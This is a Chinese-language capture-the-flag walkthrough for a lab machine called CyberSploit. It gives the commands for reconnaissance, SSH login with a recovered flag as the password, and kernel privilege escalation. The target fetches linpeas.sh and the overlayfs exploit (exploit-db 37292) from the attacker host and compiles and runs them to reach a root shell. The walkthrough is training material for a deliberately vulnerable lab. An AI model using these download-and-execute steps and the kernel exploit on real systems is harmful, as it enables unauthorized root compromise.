渗透思路:

nmap扫描 ---- 查看网页源代码 ---- gobuster扫描网站目录 ---- 命令行中base64解码 ---- ssh登录 ---- cyberchef解码二进制ascii码 ---- linpeas.sh检查提权可能性 ---- 内核漏洞提权

环境信息:

靶机:192.168.101.88

攻击机:192.168.101.34

具体步骤:

1、nmap扫描

sudo nmap -sV -sC -p- 192.168.101.88扫描到TCP 22(ssh)和80(http)端口

2、查看网页源代码发现用户名

浏览器访问80端口,发现一个网页

查看网页源代码,发现用户名itsskv

username:itsskv

3、gobuster扫描网站目录,得到密码(flag1)

gobuster dir -u http://192.168.101.88 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt扫描到/robots和/hacker(/hacker下没啥,就是主页的图片)

浏览器访问http://192.168.101.88/robots,发现base64编码的信息

R29vZCBXb3JrICEKRmxhZzE6IGN5YmVyc3Bsb2l0e3lvdXR1YmUuY29tL2MvY3liZXJzcGxvaXR9

命令行中输入如下命令进行base64解码

echo "R29vZCBXb3JrICEKRmxhZzE6IGN5YmVyc3Bsb2l0e3lvdXR1YmUuY29tL2MvY3liZXJzcGxvaXR9" | base64 -d得到flag1

Good Work !

Flag1: cybersploit{youtube.com/c/cybersploit}



4、ssh登录,二进制ascii码解码(flag2)

尝试以用户名itsskv,密码cybersploit{youtube.com/c/cybersploit}进行ssh登录

ssh itsskv@192.168.101.88登录成功,在/home/itsskv下发现flag2.txt

flag2.txt中内容是二进制的ascii码

01100111 01101111 01101111 01100100 00100000 01110111 01101111 01110010 01101011 00100000 00100001 00001010 01100110 01101100 01100001 01100111 00110010 00111010 00100000 01100011 01111001 01100010 01100101 01110010 01110011 01110000 01101100 01101111 01101001 01110100 01111011 01101000 01110100 01110100 01110000 01110011 00111010 01110100 00101110 01101101 01100101 00101111 01100011 01111001 01100010 01100101 01110010 01110011 01110000 01101100 01101111 01101001 01110100 00110001 01111101

拿到cyberchef中解码,选From Binary,得到flag2的内容

good work !

flag2: cybersploit{https:t.me/cybersploit1}

5、内核漏洞提权(flag3)

攻击机上linpeas.sh所在文件夹起http服务

python2 -m SimpleHTTPServer 80靶机上执行如下命令,从攻击机下载linpeas.sh,添加可执行权限,并执行

wget http://192.168.101.34/linpeas.sh

chmod +x linpeas.sh

./linpeas.shlinpeas.sh发现了系统内核是有漏洞的3.13.0-32-generic

并且还给出了很可能提权成功的漏洞:overlayfs

exp的下载地址为:https://www.exploit-db.com/download/37292

先将exp下载到攻击机上,然后在靶机上执行如下命令,从攻击机上下载exp,编译,赋予编译后的文件可执行权限并执行

wget http://192.168.101.34/37292.c

gcc -o 37292 37292.c

chmod +x 37292

./37292exp执行成功,得到root的shell,并在/root下找到finalflag.txt

4560

4560

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?